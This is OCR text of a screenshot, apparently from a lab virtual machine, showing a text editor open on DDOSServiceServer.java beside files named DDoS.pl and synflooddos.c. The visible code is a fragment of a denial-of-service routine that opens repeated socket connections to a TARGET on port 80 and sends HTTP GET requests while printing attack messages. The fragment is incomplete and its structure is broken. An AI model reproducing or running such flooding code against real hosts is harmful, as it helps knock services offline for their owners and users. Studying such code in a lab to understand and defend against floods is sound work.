 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT SERVER
Activities Text Editor Sun 08:32
Open DDOSServiceServer.java Save
~/
CLIENT.c client.pl DDoS.pl synflooddos.c DDOSServiceServer.java
attack = "Attacking:" + TARGET ;
return attack;
}
public void run()
{
for(int i =1; i&lt; 1000; i++)
{
try
{
Socket net = new Socket(TARGET, 80);
sendRawLine("GET / HTTP/1.1", net);
sendRawLine("Host: " + TARGET, net);
System.out.println("Attacking on Target" + TARGET + "with
Connection #:" + i);
}
}
catch(IOException e)
{
System.out.println("DDos.run: " + e);
}
}
}
public static void main (String args[]) throws Exception
Java Tab Width: 8 Ln 68, Col 24 INS
To direct input to this VM, click inside or press Ctrl+G.
10:32 PM
11/26/2017